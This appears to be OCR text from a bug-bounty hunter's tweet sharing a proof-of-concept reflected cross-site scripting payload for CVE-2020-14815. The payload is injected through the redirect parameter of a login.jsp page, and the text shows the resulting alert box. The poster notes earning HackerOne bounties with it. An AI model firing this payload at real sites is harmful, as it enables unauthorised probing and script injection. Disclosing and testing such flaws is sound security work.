 ...
HackerOnTwoWheels
@HackerOn2Wheels
Nothing critical, but here is the PoC for the new CVE I
got credited for: CVE-2020-14815.
https://target[.]com/bi-security-
login/login.jsp?msi=false&redirect="><img/src
/onerror%3dalert(document.domain)>
Got a couple of Med in H1 using it. Have Fun!
#bugbounty #bugbountytips
ترجمة التغريدة
e.com/bi-security-login/login.jsp?msi=false&redirect="><img/src/onerror%3dalert(1337)>
1337
OK